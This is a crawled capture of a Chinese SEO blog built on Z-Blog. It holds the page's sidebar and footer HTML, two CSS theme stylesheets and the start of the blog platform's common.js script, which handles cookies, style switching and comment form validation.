href="http://www.anseo.cn/seo/u/2008_11.html">2008 November</a> (40)</li><li><a href="http://www.anseo.cn/seo/u/2008_10.html">2008 October</a> (46)</li><li><a href="http://www.anseo.cn/seo/u/2008_9.html">2008 September</a> (12)</li><li><a href="http://www.anseo.cn/seo/u/2008_8.html">2008 August</a> (24)</li><li><a href="http://www.anseo.cn/seo/u/2008_7.html">2008 July</a> (20)</li><li><a href="http://www.anseo.cn/seo/u/2008_6.html">2008 June</a> (9)</li><li><a href="http://www.anseo.cn/seo/u/2008_5.html">2008 May</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2008_4.html">2008 April</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2008_3.html">2008 March</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2008_2.html">2008 February</a> (13)</li><li><a href="http://www.anseo.cn/seo/u/2008_1.html">2008 January</a> (24)</li><li><a href="http://www.anseo.cn/seo/u/2007_12.html">2007 December</a> (28)</li><li><a href="http://www.anseo.cn/seo/u/2007_11.html">2007 November</a> (23)</li><li><a href="http://www.anseo.cn/seo/u/2007_10.html">2007 October</a> (23)</li><li><a href="http://www.anseo.cn/seo/u/2007_9.html">2007 September</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2007_6.html">2007 June</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2007_5.html">2007 May</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2007_1.html">2007 January</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2006_11.html">2006 November</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2006_10.html">2006 October</a> (3)</li><li><a href="http://www.anseo.cn/seo/u/2006_9.html">2006 September</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2006_5.html">2006 May</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2005_11.html">2005 November</a> (1)</li>
	    </ul>
	</li>
	
	<li>
		<h2>网站收藏</h2>
		<ul>
		<li><a href="http://www.liankuaiche.com" title="离岸快车" target="_blank">离岸快车</a> <a href="http://www.googlechinablog.com" target="_blank">黑板报</a></li>
<li><a href="http://www.anseo.cn/seo/google_pagerank/" title="PR值查询">PR值查询</a></li>
		</ul>
	</li>
	
	<li>
		<h2>图标汇集</h2>
			<ul>
			<!--li><a href="http://www.anseo.cn/seo/atom.xml" target="_blank"><img src="http://www.anseo.cn/seo/image/logo/atom.gif" height="14" width="41" border="0" alt="订阅本站的 ATOM 1.0 新闻聚合" /></a></li-->

<li></li>

<li></li>
			</ul>
	</li>
 		</ul>
</div>	 
</div>

</div>

<!--sidebar.php end-->
<!--include footer-->
<div class="clearfix"></div>
</div>
<div class="container-bottom"></div>

<div id="footer">
<div id="footer-wrap">

<p class="copyright"><a href="http://cssace.com/free-wp-premium-theme-is-here/" target="_blank">WP Premium</a> theme by <a href="http://wpremix.com/" target="_blank">WP Remix</a>  <a href="http://hl.anseo.cn/tool/index.html" title="汇率工具" target="_blank">汇率工具</a> <a href="http://www.anseo.cn" target="_blank">Anseo</a><br/><strong>邮箱：bafeq@hotmail.com</strong> <br />
Powered By <a href="#" rel="nofollow" target=_blank>Z-Blog</a>　<br />Copyright 2007-2016 <strong><a href="http://www.anseo.cn" title="Anseo">Anseo</a></strong><br />. All Rights Reserved.<a href="http://www.beian.miit.gov.cn" rel="nofollow">粤ICP备12094631号-4</a></p>
<ul id="nav-footer"> 
	<li class="current_page_item"><a href="http://www.anseo.cn/seo/">Home</a></li>		
	<li class="page_item page-item-14"></li>
</ul>

</div>
</div>
<script language="JavaScript" type="text/javascript">
$(document).ready(function(){ 

try{
        var elScript = document.createElement("script");
        elScript.setAttribute("language", "JavaScript");
        elScript.setAttribute("src", "http://www.anseo.cn/seo/function/c_html_js.asp?act=batch"+unescape("%26")+"view=" + escape(strBatchView)+unescape("%26")+"inculde=" + escape(strBatchInculde)+unescape("%26")+"count=" + escape(strBatchCount));
        document.getElementsByTagName("body")[0].appendChild(elScript);
        }
catch(e){};

});
</script>
<div style="display:none">
<script src="//www.anseo.cn/tongji/tongji.js" type="text/javascript"></script>

</div>
</body>
</html><!-- 137 -->

--- FILE ---
content_type: text/css
request_url: http://www.anseo.cn/seo/themes/Remix/style/style-black.css
body_size: 2510
content:
@import url("global/style.css");
body {
	background: #555 url(images/body-bg_black.png) repeat;
	color: #383838;
}
img {
	border: none;
	background: none;
}
hr {
	color: #fff;
	border: none;
	border-top: 1px dotted #D3D3D3;
}
blockquote{
	background: url(images/quote.gif) no-repeat;
	color: #666666;
	}
/*************************************
	Links
**************************************/
a {
	color: #000;
	}
	
a:hover{
	color: #f60;
	}
/*************************************
	Headings
**************************************/
h1  {
	color: #333;
	}
h1 a, h3 a, h1 a:visited, h3 a:visited  {
	color: #333;
}
h1 a:hover, h3 a:hover {
	color: #bb0505;
}
h2 {
	color: #000;
}
	
h2 a, h2 a:visited  {
	color: #666;
}
h2 a:hover {
	color: #000000;
	}
h3 a, h3 a:visited {
	text-decoration: none;
}
#sidebar h2 {
	color: #fffc9e;
}
#sidebar #popular h2 {
	color: #fffc9e;
}
h6 {
	color: #000;
}
/*************************************
	Header
**************************************/
#header { 
	background:url(images/headerbg_black.png) repeat-x;}
#header-in .title a {
	color: #fff;
}
#header-in .title a:hover {
	color: #FFF;
}
#header-in .description {
	color: #FFF;
}
/*************************************
	Subscribe form 
**************************************/
.subscribe {
	background:url(images/subscribebg_black.png) bottom left no-repeat;
}
	
.subscribeform p { 
	color:#fff; }
	
.subscribeform .input{
	 background:url(images/sinputbg.png) no-repeat;
	 border:none;} 
.sbutton {
	background:url(images/b_subscribebg_black.png) no-repeat;
	border:none;
	color:#fff;
	}
 
/*************************************
	Top Search Form
**************************************/
/*Search box Rounded Corner start */
#xsnazzy {background: transparent; }
.xtop, .xbottom { background:transparent; }
.xb2, .xb3, .xb4 {background:#777; border-left:1px solid #9b9b9b; border-right:1px solid #9b9b9b;}
.xb1 {background:#9b9b9b;}
.xb2 {border-width:0 2px;}
.xboxcontent {display:block; background:#777; border:0 solid #9b9b9b; padding:5px; border-width:0 1px;}
/*Search box Rounded Corner End */
#searchform .s {
	background: #fff;
	color: #333;
	border:1px solid #443b34;
}

ul.tablist { 	
	color:#fff;}
ul.tablist li  { 
	border-bottom:1px dotted #959595; 
	color: #fff;
	background:url(images/bullet-arrow.gif) no-repeat;
	background-position:3px 8px;}
ul.tablist li a         { 
	color: #fff; }
ul.tablist li a:hover 	{ 
	color: #fffc9e;}

  
.searchform .s {
	border: none;
	background: #fff;
	color: #333;
	border:1px solid #443b34;
}
#nav li {
	background: url(images/nav_black.png) top left no-repeat;
	}
#nav ul li:hover, #nav ul li.hover, #nav ul li.current_page_item {
	background: url(images/nav-active_black.png) top left no-repeat;
	}
#nav ul li:hover a, #nav ul li.hover a, #nav ul li.current_page_item a {
	color: #2f2717;	
	background: url(images/nav-active_black.png) top right no-repeat;
	}
#nav ul li a {
	color: #ffffff;
	background: url(images/nav_black.png) top right no-repeat;
	}
#nav ul li a:hover {
	color: #bb0505;
	background: url(images/nav-active_black.png) top right no-repeat;
	}

/*************************************
	Main Container
**************************************/
#container { 
	background:#fff url(images/container-cbg_black.gif) top repeat-y;
	}
.container-top {
	background:url(images/container-bg_black.gif) top left no-repeat;
}
.container-bottom {
	background: url(images/container-bottom_black.gif) no-repeat;
}

 
/*************************************
	Content
**************************************/
#content p img{
	border: none;
	}
#content .post-meta-top {
	color: #8E8F91;
}
#content .post-bottom {
	border-top: 1px solid #DFE3E6;
	border-bottom: 1px solid #DFE3E6;
	color: #535353;
}
.post-bottom a {
	color: #535353;
}
.cat span {
	background: url(images/i_categories.png) 0px 3px no-repeat;
}
.comm {
	background:url(images/comment_black.png) no-repeat;
}
.auth span {
	background: url(images/i_author.png) 0px 1px no-repeat;
}

.nav-next	{ background:url(images/arrow-right.gif) no-repeat right;}
.nav-previous { background:url(images/arrow-left.gif) no-repeat left;}

/*************************************
**************************************
	Comments
**************************************
**************************************/
.textarea { border:1px solid #ababab;}
.Cbutton { 
	border:none; 
	background:#434343;
	color:#fff;
	}

/*	Comments	*/

.comment-body {
	background:url(images/quote.png) no-repeat left top;
	background-position:0 0px;
}
.comment-metadata {
	background: #fff;
	color: #000;
}
.comment-metadata a, .comment-metadata a:visited {
	color: #333333;
}
.comment-metadata a:hover {
	color: #FF8800;
}
.authorcomment {
	border-bottom: 1px solid #ababab;
}
.authorcomment .comment-body {
	border: none;	
}
.authorcomment .comment-metadata {
	background: #fff;
	color: #333333;
}
.authorcomment .comment-metadata a {
	color: #bb0505;
}
.authorcomment .comment-metadata a:hover {
	color: #333;
}
 /*************************************
	Popular Posts Section
**************************************/
 /*popular box Rounded Corner start */
#pxsnazzy {background: transparent; }
.pxtop, .pxbottom {background:transparent;}
.pxb2, .pxb3, .pxb4 {background:#555; border-left:1px solid #9b9b9b; border-right:1px solid #9b9b9b;}
.pxb1 {background:#9b9b9b;}
.pxb2 {border-width:0 2px;}
.pxboxcontent { background:#555; border:0 solid #9b9b9b; border-width:0 1px;}
/*popular box Rounded Corner End */



/*************************************
	Sidebar
**************************************/
 #sidebar .advertise img {
	border:none;
}
.advertise{}
.adcontent{ background:#555; border:0 solid #9b9b9b; border-width:0 1px;}
#popular ul li ul {
	border-top: 1px solid #9c9c9c;
}
#popular ul li ul li {
	border-bottom: 1px dotted #9c9c9c;
	background: url(images/bullet-arrow.gif) 5px 9px no-repeat;
}
#popular ul li ul li a, #popular ul li ul li a:visited {
	color: #fff;
}
#popular ul li ul li a:hover {
	color:#fffc9e;
}

/*************************************
	Left Sidebar
**************************************/
#l_sidebar ul li ul {
	border-top: 1px solid #9c9c9c;
}
#l_sidebar ul li ul li {
	border-bottom: 1px dotted #9c9c9c;
	background: url(images/bullet-arrow.gif) 5px 9px no-repeat;
}
#l_sidebar ul li ul li a, #l_sidebar ul li ul li a:visited {
	color: #fff;
}
#l_sidebar ul li ul li a:hover {
	color:#fffc9e;
}
#l_sidebar ul li ul li ul li {
	border-bottom: 1px solid #EAF4FF; /*IE Bug Fix */
	border-top: 1px dotted #9c9c9c;
	background: none;
}
#l_sidebar ul li ul li ul li a, #l_sidebar ul li ul li ul li a:visited {
	color: #fffc9e;
}
#l_sidebar ul li ul li ul {
	border: none;
}

/*************************************
	Right Sidebar
**************************************/
#r_sidebar ul li ul {
	border-top: 1px solid #9c9c9c;
}
#r_sidebar ul li ul li {
	border-bottom: 1px dotted #9c9c9c;
	background: url(images/bullet-arrow.gif) 5px 9px no-repeat;
}
#r_sidebar ul li ul li a, #r_sidebar ul li ul li a:visited {
	color: #fff;
}
#r_sidebar ul li ul li a:hover {
	color: #fffc9e;
}
#r_sidebar ul li ul li ul li {
	border-bottom: 1px solid #EAF4FF; /*IE Bug Fix */
	border-top: 1px dotted #9c9c9c;
	background: none;
}
#r_sidebar ul li ul li ul li a, #r_sidebar ul li ul li ul li a:visited {
	color: #fffc9e;
}
#r_sidebar ul li ul li ul {
	border: none;
}
#r_sidebar ul li ul li ul li a:hover {
	color: #fffc9e;
}

/*************************************
	Footer
**************************************/
#footer { 
	color: #787878;
	}

.copyright a 	{ color: #787878; }
.copyright a:hover {color: #fff; }

ul#nav-footer li a 			{ color: #fff; }
ul#nav-footer li a:hover 	{ color: #fffc9e;   }
 
 
  
/*  Tabber  Style start -------------------- */
 
ul.tabbernav li a
{
 border-bottom: none;
 background: #777;
}

ul.tabbernav li a:link { color: #fffc9e; }
ul.tabbernav li a:visited { color: #667; }

ul.tabbernav li a:hover
{
 color: #fff;
 background: #333;
}

ul.tabbernav li.tabberactive a
{
 background-color: #333;
 border-bottom: 1px solid #333;
 color:#fff;
}

ul.tabbernav li.tabberactive a:hover
{
 color: #000;
 background: white;
 border-bottom: 1px solid white;
}

/*---- tabbertab = the tab content---------------------*/
.tabberlive .tabbertab {
 border-top:0;
 background:#333;
}


/*Pagination*/
.page-nav a,.now-page{
	padding:0px 5px 0px 5px;
	margin-left:2px;
	margin-right:2px;
	border:1px solid #333;
}
.now-page, .page-nav a:hover{
	background:#333;
	color:#fff;
	text-decoration:none;
}
/*end*/
/* If you wish to have Sidebar on left, Simple remove the code comment from below - /* */

/*
#container { 
	background:#fff url(images/container-cbg_black_m.gif) top repeat-y;
	}
.container-top {
	background:url(images/container-bg_black_m.gif) top left no-repeat;
}
.container-bottom {
	background: url(images/container-bottom_black_m.gif) no-repeat;
}
*/

--- FILE ---
content_type: text/css
request_url: http://www.anseo.cn/seo/themes/Remix/style/global/style.css
body_size: 4673
content:
/*  
Theme Name: WP_Premium
Author URI: http://www.wpremix.com/
Version: 1.0
Author: R.Bhavesh
Description: Wp Bliss is a free theme by <a href="http://cssace.com/">R.Bhavesh</a> and <a href="http://wpremix.com/">WP Remix</a>.
*/
.tabber{display:none}
body {
	font: 12px Arial, Helvetica, Sans-Serif;
	margin: 0px 0px 0px 0px;
}
body * {
	margin: 0px; 
	padding: 0px;
}
hr {
	height: 5px;
	margin: 10px 0px;
	border: none;
}
blockquote{
	margin: 0px 0px 0px 5px;
	padding: 8px 25px 5px 40px;
	font-size: 15px;
	font-style: italic;
	font-family: Georgia, Times New Roman, Serif;
	}
blockquote p{
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
.clearboth {
	clear: both;
}
.alignleft{
	float:left}
.alignright{
	float:right}
/*************************************
	Links
**************************************/
a {
	text-decoration: none;
	outline:none;
	}
	
a:hover{
	text-decoration: underline;
	}
/*************************************
	Headings
**************************************/
h1  {
	font-size: 26px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px;
	}
h3.h1 { /*make homepage h3's for the first 2 stories look like H1 */
	font-size: 22px;
 }
h1 a, h3 a, h1 a:visited, h3 a:visited  {
	text-decoration: none;
}
h1 a:hover, h3 a:hover {
	text-decoration: underline;
}
h2 {
	font-size: 24px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	padding: 10px 0px;
	line-height: 150%;
	margin: 0px;
}
	
h2 a, h2 a:visited  {
	color: #666;
	text-decoration: underline;
}
h2 a:hover {
	text-decoration: none;
	}
h3 {
	font-size: 22px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
}
#sidebar h3 {
	font-size: 22px; 
}
h3 a, h3 a:visited {
	text-decoration: none;
}
#sidebar h2 {
	margin: 0px 0; padding: 5px 0px;
	font-size: 16px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: bold;
}
#sidebar #popular h2 {
}
h6 {
	font-size: 24px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	padding: 0px 0 10px 0px;
	line-height: 150%;
	margin: 0px;
}
/*************************************
	Header
**************************************/
#header { 
	 }
#header-in {
	width: 960px;
	padding: 0px;
	height:132px;
	position: relative;
	margin:  0px auto;}
	
#header-in .title {
	margin: 0px;
	padding: 15px 10px 5px 10px;
	width:  590px;
	float:  left;
}
#header-in .title a {
	text-decoration: none;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 33px;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
}
#header-in .title a:hover {
	 
}
#header-in .description {
	clear:  both;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-weight: bold;
	margin: 0px;
	padding: 0px 10px 4px 15px;
	width:  850px;
}
/*************************************
	Subscribe form 
**************************************/
.subscribe {
	width:383px;
	height:60px;
	float: right;
 	position: absolute;
	top: 0px;
	right: 0px;
}
.subscribeform {
	float:left;
	padding:5px 0 0 18px;
	overflow:hidden;}
	
.subscribeform p { 
	margin:0;
	padding:0;
 	font:bold 14px Arial, Helvetica, sans-serif; 
	color:#fff; }
	
.subscribeform .input{
	 width:188px;
	 height:21px;
	 padding:12px 5px 0 5px;
	 border:none;} 
.sbutton {
	width:74px;
	padding:5px 0 5px 0;
	text-align:center;
	font:bold 11px Arial, Helvetica, sans-serif;
	cursor:pointer;
	border:none;
	}


/*************************************
	RSS Feed
**************************************/
 .rss {
 	float:left;
	padding: 8px 0 0 19px; margin: 0px;
}

 
/*************************************
	Top Search Form
**************************************/
/*Search box Rounded Corner start */
#xsnazzy {margin:0 0 10px 0;}

.xtop, .xbottom {display:block; font-size:1px;}
.xb1, .xb2, .xb3, .xb4 {display:block; overflow:hidden;}
.xb1, .xb2, .xb3 {height:1px;}
.xb1 {margin:0 5px;}
.xb2 {margin:0 3px;}
.xb3 {margin:0 2px;}
.xb4 {height:2px; margin:0 1px;}
.xboxcontent {display:block; padding:5px; height:100%; overflow:hidden;}
/*Search box Rounded Corner End */


ul.tablist { 	
	margin:5px 0px; 
	padding:0; 
	list-style: none; 
	color:#333;}
ul.tablist li  { 
	font-size:11px; 
	/*margin:0 5px ;  
	padding: 2px 0 0 15px; */
	margin: 0px; padding: 5px 15px;
	list-style:none;
	border-bottom:1px dotted #959595; 
	text-align:left;}
ul.tablist li a         { 
	text-decoration: none; 
	line-height:18px;}
ul.tablist li a:hover 	{ 
	}



 
.searchform {
	padding: 10px;
}
.searchform .s {
	border: none;
	color: #333;
	font-family: Arial, Helvetica, Sans-Serif;
	padding: 5px;
	margin-right:5px;
	width: 213px;
	float: left;
}
.searchform .button {   
    }
#  ul {
	display: block;
	width: 880px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 10px;
	}
#nav li {
	float: left;
	list-style-type: none;
	margin: 28px -4px 0px 4px;
	padding: 0px;
	}
#nav ul li:hover, #nav ul li.hover, #nav ul li.current_page_item {
	}
#nav ul li:hover a, #nav ul li.hover a, #nav ul li.current_page_item a {
	text-decoration: none;
	}
#nav ul li.current_page_item a:hover {
	text-decoration: none;
	}
#nav ul li a {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight:bold;
	text-decoration: none;
	display: block;
	padding: 6px 20px 6px 0px;
	margin: 0px 0px 0px 15px;
	text-transform:uppercase;
	}
#nav ul li a:hover {
	text-decoration: none;
	}

/*************************************
	Main Container
**************************************/
#container { 
	width:940px;
	text-align: left; 
	margin: 0 auto;
	padding: 0px 10px;
	border: 0px solid black;
	clear: both;
	overflow:hidden;
	height:100%;
	}
.container-top {
	clear: both;
	height: 17px;
	width: 960px;
	display: block;
	margin: 12px auto 0 auto;
}
.container-bottom {
	clear: both;
	height: 17px;
	width: 960px;
	display: block;
	margin: 0px auto;
}

 
/*************************************
	Content
**************************************/
#content {
	width: 532px;
	float: left; 
	padding: 14px 15px 20px 22px;
	display: block;
	overflow:hidden;
	}
#content h1.btmspace{
	margin-bottom:15px;
	}
#content p{
	margin: 0px;
	line-height: 18px;
	padding: 0px 0px 10px 0px;
	}
#content p img{
	border: none;
	padding: 0px 5px 15px 0px;
	}
#content ol {
	list-style-type: decimal;
	line-height: 18px;
	margin: 0px;
	padding: 0px 0px 10px 35px;
	}
#content ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 10px 0px;
	}
	
#content li {
	margin: 0px;
	padding: 0px;
	}
	
#content ul li {
	list-style: disc outside;
	margin: 0px 30px 0px 30px;
	padding: 5px 0px 0px 0;
	}
#content .post-meta-top {
	display: block;
	margin: 0px 0px 15px 0px;
	padding: 5px 0px;
	float:left;
}
#content .post-bottom {
	display: block;
	margin: 0px 0px 25px 0px;
	padding: 5px 10px;
	clear: both;
	overflow:hidden;
	height:100%;
}
.post-bottom a {
	color: #535353;
	text-decoration: none;
}
.post-bottom a:hover {
	text-decoration: underline;
}
.cat {
	float:  left;
	width: 75%;
	text-align: left;
}
.cat span {
	padding: 0px 0px 0px 18px;
}
.comm {
	float: right;
	width: 38px;
	height:39px;
	font-size:22px;
	line-height:27px;
	text-align: center;
}
.comm span {	
	 text-align:center;
	 padding:5px 0 0 0;
}
.comm a {
	text-decoration: none;
}


.auth {
	float: left;
 	padding:0 0px 0 0;
	text-align: left;
}
.auth span {
	padding: 0px 0px 0px 15px;
}
.auth a {
	text-decoration: none;
}
.date {
	float: left;
	text-align: left;
	padding:0 0px 0 5px;
}
.date span {
}
/*********************************************
		Previous/Next Page Navigation
*********************************************/
.page-nav {
	clear: both; /* To clear any floats */
	margin: 15px 0px;
	padding: 2px 0px;
	height: 22px;
}
.nav-previous {
	width: 249px; 
	float: left; 
	text-align: left;
	margin: 2px 0px;
}
.nav-next {
	width: 249px; 
	float: right; 
	text-align: right;
	margin: 2px 0px;
}
.page-nav a {
	text-decoration: none;
}
.nav-previous a {
	padding-left: 10px;
}
.nav-next a {
	padding-right: 10px;
}
/*************************************
**************************************
	Comments
**************************************
**************************************/
#comments-wrap {
	margin-top:10px;
}

.textarea {}
.Cbutton { 
	border:none; 
	font:bold 11px Arial, Helvetica, sans-serif;
	padding:4px;}

/*	Headers	*/
/*Modified*/
.trackback, .mutuality{
	margin:0px;
	padding:0px;	
}
.trackback li{
	list-style-image:url(../images/bullet-arrow2.gif);
}
.mutuality li{
	list-style-image:url(../images/bullet-arrow3.gif);
	height:26px;
}

#comments-wrap h6, .mutuality h6{
	font-size: 20px;
	font-weight:bold;
}

/*	Comments	*/

.commentlist {	
}
.thecomment {
	margin: 0px 0px 0px 0px;
	overflow: hidden;
}
.comment-body {
	margin: 0px; padding:5px 10px 20px 30px;
}
.comment-metadata {
	padding:5px 10px;
}
.comment-metadata a, .comment-metadata a:visited {
}
.comment-metadata a:hover {
}
.authorcomment {
	margin: 0px 0px 10px 0px;
	font-size:12px;
	overflow: hidden;
	height:100%;
}
.authorcomment .comment-body {
	border: none;
	
	
}
.authorcomment .comment-metadata {
	padding: 11px 10px;
}

.nav-next	  { padding-right:8px; font-weight:bold;}
.nav-previous { padding-left:8px; font-weight:bold;}

/*	Comment Form	*/

 
/*************************************
	Sidebar
**************************************/
#sidebar {
	float: right;
	display: block;
	width: 350px;
	margin: 0 0px 0 0px;
	padding: 0px 3px 0px 0px;
}



#sidebar .sidebar-bot {
	display: block;
	height: 20px;
	clear: both;
}
#sidebar ul {
	list-style-type: none;
	
}
#sidebar{
	text-align: left;
	padding:0;
	margin-left:7px;
}
#sidebar .advertise img {
	padding:0 5px;
	border:none;
}
.advertise{
	text-align:center;
	padding:0;
	margin:0 0 10px 0;
}
#sidebarwrap {
 	padding: 15px 0px 0px 0px;
	margin: 0px;
	border: none;
}

/*************************************
	Popular Posts Section
**************************************/
#sidebar #sidebarwrap #popular {
	margin: 0px;
	padding:0px 0px 0px 0px;
	font-size: 11px;
	
}

 /*popular box Rounded Corner start */
#pxsnazzy {margin:0 0 10px 0;}
.pxtop, .pxbottom {display:block; font-size:1px;}
.pxb1, .pxb2, .pxb3, .pxb4 {display:block; overflow:hidden;}
.pxb1, .pxb2, .pxb3 {height:1px;}
.pxb1 {margin:0 5px;}
.pxb2 {margin:0 3px; }
.pxb3 {margin:0 2px;}
.pxb4 {height:2px; margin:0 1px;}
.pxboxcontent {display:block; padding:2px;}
/*popular box Rounded Corner End */


#popular ul {
	margin: 0px; padding: 0px 10px 15px 10px;
	
}
#popular ul li {
	margin: 0px; padding: 0px;
}
#popular ul li ul {
	padding:  0px;
}
#popular ul li ul li {
	margin: 0px; padding: 5px 15px;
}
#popular ul li ul li a, #popular ul li ul li a:visited {
	padding: 0;
	margin: 0px;
	text-decoration: none;
}
#popular ul li ul li a:hover {
	text-decoration: none;
}

/*************************************
	Left Sidebar
**************************************/
#l_sidebar {
	float: left;
	display: block;
	width: 160px;
	font-size: 11px;
	margin: 0px; padding: 0px 0px 0px 10px;
}
#l_sidebar ul, #l_sidebar ul li {
	margin: 0px 0 15px 0;  padding: 0px;
}
#l_sidebar ul li ul {
	border-top: 1px solid #9c9c9c;
}
#l_sidebar ul li ul li {
	margin: 0px; padding: 5px 15px;
}
#l_sidebar ul li ul li a, #l_sidebar ul li ul li a:visited {
	padding: 0;
	margin: 0px;
	text-decoration: none;
}
#l_sidebar ul li ul li a:hover {
	text-decoration: underline;
}
#l_sidebar ul li ul li ul li {
	margin:  0px; padding: 0px;
}
#l_sidebar ul li ul li ul li a, #l_sidebar ul li ul li ul li a:visited {
	padding: 5px 3px 5px 10px;
	margin: 0px;
	text-decoration: none;
}
#l_sidebar ul li ul li ul {
	border: none;
	padding: 0px; margin: 0px;
}
#l_sidebar ul li ul li ul li a:hover {
	text-decoration: underline;
}

/*************************************
	Right Sidebar
**************************************/
#r_sidebar {
	float: right;
	display: block;
	width: 160px;
	font-size: 11px;
	margin: 0px; 
	padding: 0px 10px 0px 0px;
}
#r_sidebar ul, #r_sidebar ul li {
	margin: 0px 0 15px 0; padding: 0px;
}
#r_sidebar ul li ul {
}
#r_sidebar ul li ul li {
	margin: 0px; padding: 5px 15px;
}
#r_sidebar ul li ul li a, #r_sidebar ul li ul li a:visited {
	padding: 0;
	margin: 0px;
	text-decoration: none;
}
#r_sidebar ul li ul li a:hover {
	text-decoration: underline;
}
#r_sidebar ul li ul li ul li {
	margin:  0px; padding: 0px;
}
#r_sidebar ul li ul li ul li a, #r_sidebar ul li ul li ul li a:visited {
	padding: 5px 3px 5px 10px;
	margin: 0px;
	text-decoration: none;
}
#r_sidebar ul li ul li ul {
	padding: 0px; margin: 0px;
}
#r_sidebar ul li ul li ul li a:hover {
	text-decoration: underline;
}
/*************************************
	Footer
**************************************/
#text-link-advertise {
	padding: 15px;
	text-align: left;
	clear: both;
	}

/*************************************
	Footer
**************************************/
#footer { 
	padding:  10px 0px 20px 0px;
	text-align: center;
	height:25px;
	clear: both;
	font-size:11px;
	}

#footer-wrap {
	width: 950px;
	margin: 0px auto;
}
#footer .copyright 		{ float:left; text-align:left;}
		.copyright a 	{  text-decoration:none;}
		.copyright a:hover {text-decoration:none; }
		
 	ul#nav-footer 				{ margin: 0 0 0 0; padding:0; float:right;  
								  font-size: 11px; font-weight:bold; text-align: right; text-transform:uppercase;}
	ul#nav-footer li 			{ padding: 5px 8px 5px 12px; list-style:none;  float:left; }
	ul#nav-footer li.nobg 		{ padding: 5px 8px 0px 12px;    }
	ul#nav-footer li a 			{ text-decoration:none; }
 	ul#nav-footer li a:hover 	{ }
 
 
  
/*  Tabber  Style start -------------------- */
 
.tabberlive .tabbertabhide {
 display:none;
}
.tabber {	
}
.tabberlive {
 margin:0 5px;
}
ul.tabbernav
{
 margin:0;
 padding: 3px 0;
 font: bold 12px Arial, Helvetica, sans-serif;
}

ul.tabbernav li
{
 list-style: none;
 margin: 0;
 display: inline;
}
ul.tabbernav li a
{
 padding: 3px 0.5em;
 margin-left: 3px;
 text-decoration: none;
}
/*---- tabbertab = the tab content---------------------*/
.tabberlive .tabbertab {
 padding:5px;
}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {
 display:none;
}
.tabberlive .tabbertab h3 {
 display:none;
}

/*tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 height:200px;
 overflow:auto;
}

/**/
.post-footer{
	font-size:12px;
}
/**/


/* If you wish to move Sidebar to left and main content to right, Simply remove the comment below.. /* and */ 
/* AND, open the color scheme css that you have selected.. at the end of it, there is an instruction on how to change Background images. You must to do it. */ 

/*

#content {
	float: right; 
	}
#sidebar {
	float: left;
}

*/

--- FILE ---
content_type: application/javascript
request_url: http://www.anseo.cn/seo/script/common.js
body_size: 19871
content:
///////////////////////////////////////////////////////////////////////////////
//              Z-Blog
// 作    者:    朱煊(zx.asd)
// 版权所有:    RainbowSoft Studio
// 技术支持:    rainbowsoft@163.com
// 程序名称:    
// 程序版本:    
// 单元名称:    common.js
// 开始时间:    2004.07.25
// 最后修改:    
// 备    注:    全局脚本
///////////////////////////////////////////////////////////////////////////////





//*********************************************************
// 目的：    加载样式表
// 输入：    无
// 返回：    无
//*********************************************************
function LoadActiveStyleSheet(){

	var title=GetCookie("sk");
	var a;

	if (title) {

		a = document.getElementsByTagName("link")[0];

		a.href=str00+"style/"+title+".css";

	}

}
//*********************************************************




//*********************************************************
// 目的：    设置样式表
// 输入：    title
// 返回：    无
//*********************************************************
function SetActiveStyleSheet(title){

	var a;

	if (title) {

		{
			SetCookie("sk",title,365);
		}
		a = document.getElementsByTagName("link")[0];

		a.href=str00+"style/"+title+".css";

	}

}
//*********************************************************




//*********************************************************
// 目的：    设置Cookie
// 输入：    sName, sValue,iExpireDays
// 返回：    无
//*********************************************************
function SetCookie(sName, sValue,iExpireDays) {
	if (iExpireDays){
		var dExpire = new Date();
		dExpire.setTime(dExpire.getTime()+parseInt(iExpireDays*24*60*60*1000));
		document.cookie = sName + "=" + escape(sValue) + "; expires=" + dExpire.toGMTString();
	}
	else{
		document.cookie = sName + "=" + escape(sValue);
	}
}
//*********************************************************




//*********************************************************
// 目的：    返回Cookie
// 输入：    Name
// 返回：    Cookie值
//*********************************************************
function GetCookie(sName) {

	var arr = document.cookie.match(new RegExp("(^| )"+sName+"=([^;]*)(;|$)"));
	if(arr !=null){return unescape(arr[2])};
	return null;

}
//*********************************************************




//*********************************************************
// 目的：    验证信息
// 输入：    无
// 返回：    无
//*********************************************************
var strFormAction;
function VerifyMessage() {

	var strName=document.getElementById("inpName").value;
	var strEmail=document.getElementById("inpEmail").value;
	var strHomePage=document.getElementById("inpHomePage").value;
	var strArticle;

	if(document.getElementById("txaArticle").value){
		strArticle=document.getElementById("txaArticle").value;
	}
	else{
		strArticle=document.getElementById("txaArticle").innerText;
	}

	if(strName==""){
		alert(str01);
		return false;
	}
	else{
		re = new RegExp("^[.A-Za-z0-9\u4e00-\u9fa5]+$");
		if (!re.test(strName)){
			alert(str02);
			return false;
		}
	}

	if(strEmail==""){
		//alert(str01);
		//return false;
	}
	else{
		re = new RegExp("^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$");
		if (!re.test(strEmail)){
			alert(str02);
			return false;
		}
	}

